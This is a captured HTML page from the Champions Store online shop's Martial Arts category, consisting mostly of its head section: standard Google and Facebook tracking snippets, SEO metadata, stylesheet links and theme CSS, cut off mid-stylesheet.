

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/
body_size: 399330
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Ads: 614875972 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-614875972"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-614875972');
</script>
<!-- Event snippet for Website sale conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-614875972/dULFCOqlg9cBEMSGmaUC',
      'transaction_id': ''
  });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 614875972 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-614875972"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-614875972');
</script>

	
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171669180-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171669180-1');
</script>

	<meta name="facebook-domain-verification" content="nj3pny413zexxdvgsri0z0i29sotte" />
	<!-- Facebook Pixel Code -->
<script>
	
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '720299715412890');
fbq('track', 'PageView');
   fbq('track', 'AddToCart');
	fbq('track', 'Purchase'); {currency: "EGP", value: 30.00});

<!-- End Facebook Pixel Code -->
</script>	

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://champions-store.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Martial Arts - Champions Store</title>
	<link rel="canonical" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/" />
	<link rel="next" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Martial Arts - Champions Store" />
	<meta property="og:url" content="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/" />
	<meta property="og:site_name" content="Champions Store" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/","url":"https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/","name":"Martial Arts - Champions Store","isPartOf":{"@id":"https://champions-store.com/#website"},"primaryImageOfPage":{"@id":"https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/#primaryimage"},"image":{"@id":"https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/#primaryimage"},"thumbnailUrl":"https://champions-store.com/wp-content/uploads/2020/10/Kick-Shoes-Daedo-Black.jpg","breadcrumb":{"@id":"https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/#primaryimage","url":"https://champions-store.com/wp-content/uploads/2020/10/Kick-Shoes-Daedo-Black.jpg","contentUrl":"https://champions-store.com/wp-content/uploads/2020/10/Kick-Shoes-Daedo-Black.jpg","width":520,"height":420,"caption":"Kick Shoes Daedo - Black"},{"@type":"BreadcrumbList","@id":"https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Sports &amp; Fitness","item":"https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/"},{"@type":"ListItem","position":2,"name":"Martial Arts"}]},{"@type":"WebSite","@id":"https://champions-store.com/#website","url":"https://champions-store.com/","name":"Champions Store","description":"Champions Store","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://champions-store.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Champions Store &raquo; Feed" href="https://champions-store.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champions Store &raquo; Comments Feed" href="https://champions-store.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champions Store &raquo; Martial Arts Category Feed" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='linearicons-css' href='https://champions-store.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://champions-store.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://champions-store.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://champions-store.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://champions-store.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://champions-store.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://champions-store.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//champions-store.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://champions-store.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://champions-store.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://champions-store.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://champions-store.com/wp-content/themes/martfury/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://champions-store.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://champions-store.com/wp-content/themes/martfury/style.css?ver=20200406' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
.site-header .logo img  {width:100px; }	/* Color Scheme */

	/* Color */

	a:hover, 
	.primary-color, 
	.site-header .products-cats-menu .menu > li:hover > a, 
	.header-layout-3 .site-header .primary-nav > ul > li > a:hover, 
	.header-layout-6 .site-header .primary-nav > ul > li > a:hover, 
	.header-layout-6 .site-header .primary-nav > ul > li.current-menu-parent > a,.header-layout-6 .site-header .primary-nav > ul > li.current-menu-item > a,.header-layout-6 .site-header .primary-nav > ul > li.current-menu-ancestor > a, 
	.page-header .breadcrumbs, 
	.single-post-header .entry-metas a:hover, 
	.single-post-header.layout-2.has-bg .entry-metas a:hover, 
	.page-header-catalog .page-breadcrumbs a:hover, 
	.page-header-page .page-breadcrumbs a:hover, 
	.page-header-default .page-breadcrumbs a:hover, 
	.nav li li a:hover, 
	.blog-wapper .categories-links a:hover, 
	.blog-wapper .entry-title a:hover, 
	.blog-wapper .entry-meta a:hover, 
	.blog-wapper.sticky .entry-title:hover:before, 
	.single-post .entry-header .entry-metas a:hover, 
	.single-post .entry-format.format-quote blockquote cite a:hover, 
	.single-post .entry-footer .tags-links a:hover, 
	.single-post .post-navigation .nav-links a:hover, 
	.error-404 .page-content a, 
	.woocommerce ul.products li.product.product-category:hover .woocommerce-loop-category__title,.woocommerce ul.products li.product.product-category:hover .count, 
	.woocommerce ul.products li.product .mf-product-details-hover .sold-by-meta a:hover, 
	.woocommerce ul.products li.product .mf-product-details-hover .product-title, 
	.woocommerce ul.products li.product h2:hover a, 
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details h2 a:hover, 
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a:hover,
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover, 
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details .mf-product-price-box .compare-button .compare:hover, 
	.woocommerce-cart .woocommerce table.shop_table td.product-remove .mf-remove:hover, 
	.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:not(.is-active) a:hover, 
	.woocommerce-account .woocommerce .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover, 
	.catalog-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen.show-swatch .swatch-label, 
	.catalog-sidebar .widget_rating_filter ul .wc-layered-nav-rating.chosen a:after, 
	.catalog-sidebar .widget_rating_filter ul .wc-layered-nav-rating.chosen.show-swatch .swatch-label, 
	.mf-catalog-topbar .widget .woocommerce-ordering li li .active, 
	.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch.chosen .swatch-color:before, 
	.mf-catalog-topbar .catalog-filter-actived .remove-filter-actived, 
	.mf-products-top-carousel .carousel-header .cats-list li a:hover, 
	.mf-catalog-top-categories .top-categories-list .categories-list > li:hover > a, 
	.mf-catalog-top-categories .top-categories-grid .cats-list .parent-cat:hover, 
	.mf-catalog-top-categories .top-categories-grid .cats-list ul li.view-more a:hover, 
	.mf-other-categories .categories-list .cats-list .parent-cat:hover, 
	.dokan-dashboard .dokan-dashboard-wrap .dokan-table a:hover, 
	.dokan-widget-area .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a:hover, 
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details h2 a:hover, 
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a:hover,
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover, 
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .compare-button .compare:hover,
	.comment-respond .logged-in-as a:hover, 
	.widget ul li a:hover, 
	.widget_product_tag_cloud a:hover, 
	.widget-language ul li a:hover, 
	.widget-language ul li.active a, 
	.widgets-area ul li.current-cat > a,.dokan-store-sidebar ul li.current-cat > a,.widgets-area ul li.chosen > a,.dokan-store-sidebar ul li.chosen > a,.widgets-area ul li.current-cat > .count,.dokan-store-sidebar ul li.current-cat > .count,.widgets-area ul li.chosen > .count,.dokan-store-sidebar ul li.chosen > .count, 
	.widgets-area ul li .children li.current-cat > a,.dokan-store-sidebar ul li .children li.current-cat > a, 
	.widgets-area .mf_widget_product_categories ul li .children li.current-cat > a,.dokan-store-sidebar .mf_widget_product_categories ul li .children li.current-cat > a, 
	.site-footer .footer-info .info-item i, 
	.mf-recently-products .recently-header .link:hover, 
	.martfury-icon-box.icon_position-top-center .box-icon, 
	.martfury-icon-box.icon_position-left .box-icon, 
	.martfury-icon-box .box-url:hover, 
	.martfury-icon-box-2 .box-item .box-icon, 
	.martfury-latest-post .extra-links a:hover, 
	.mf-image-box .box-title a:hover, 
	.martfury-counter .mf-icon,
	.martfury-counter-els .mf-icon, 
	.martfury-testimonial-slides .testimonial-info > i, 
	.martfury-faq_group .g-title, 
	.mf-products-of-category .cats-info .extra-links li a:hover, 
	.mf-products-of-category .cats-info .footer-link .link:hover, 
	.mf-products-of-category .products-box ul.products li.product .product-inner:hover .mf-product-content h2 a, 
	.mf-category-tabs .tabs-header ul li a.active, 
	.mf-category-tabs .tabs-header ul li a.active h2, 
	.mf-products-of-category-2 .cats-header .extra-links li a:hover, 
	.mf-products-of-category-2 .products-side .link:hover, 
	.mf-category-box .cat-header .extra-links li a:hover, 
	.mf-category-box .sub-categories .term-item:hover .term-name, 
	.mf-products-carousel .cat-header .cat-title a:hover, 
	.mf-products-carousel .cat-header .extra-links li a:hover, 
	.mf-product-deals-day ul.products li.product .sold-by-meta a:hover, 
	.mf-product-deals-day .header-link a:hover, 
	.mf-product-deals-carousel .product .entry-summary .product-title a:hover,
	.mf-products-grid .cat-header .tabs-nav li a:hover, .mf-products-grid .cat-header .tabs-nav li a.active,
	.martfury-testimonial-slides.nav-2 .slick-arrow:hover,
	.mf-products-grid .cat-header .link:hover,
	.mf-navigation-mobile .navigation-icon.active,
	.mf-catalog-sorting-mobile .woocommerce-ordering ul li a.active,
	.account-page-promotion .customer-login .tabs-nav a.active,
	.account-page-promotion .login-promotion .pro-list ul li i,
	.sticky-product-info-wapper.viewport .sc-product-info .sc-tabs li a.active ,
	.header-layout-8 .extras-menu .menu-item-hotline .hotline-content span,
	.header-layout-8 .site-header .primary-nav > ul > li > a:hover,
	.header-layout-8 .site-header .primary-nav > ul > li.current-menu-parent > a,
	.header-layout-8 .site-header .primary-nav > ul > li.current-menu-item > a,
	.header-layout-8 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
	.mf-elementor-brand-images .images-list .b-title a:hover,
	.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type="submit"] {
		color: #323292;
	}

	/* Background Color */

	.btn-primary,.btn,
	.slick-dots li:hover button,.slick-dots li.slick-active button,
	#nprogress .bar,
	.mf-newsletter-popup .newletter-content .mc4wp-form input[type="submit"],
	.site-header .products-search .search-submit,
	.site-header .extras-menu > li > a .mini-item-counter,
	.header-department-bot .mr-extra-department .products-cats-menu:before,
	.header-layout-2 .site-header .main-menu,
	.header-layout-3 .site-header,
	.header-layout-3 .site-header .header-main,
	.header-layout-3 .site-header .products-cats-menu .menu > li:hover,
	.header-layout-4 .site-header,
	.header-layout-4 .site-header .header-main,
	.page-header-catalog .page-title,
	.single-post .post-password-form input[type=submit],
	.woocommerce a.button:not(.add_to_wishlist),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,
	.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,
	.woocommerce a.button.alt:not(.add_to_wishlist),.woocommerce button.button.alt,.woocommerce input.button.alt:not(.add_to_wishlist),.woocommerce #respond input#submit.alt,
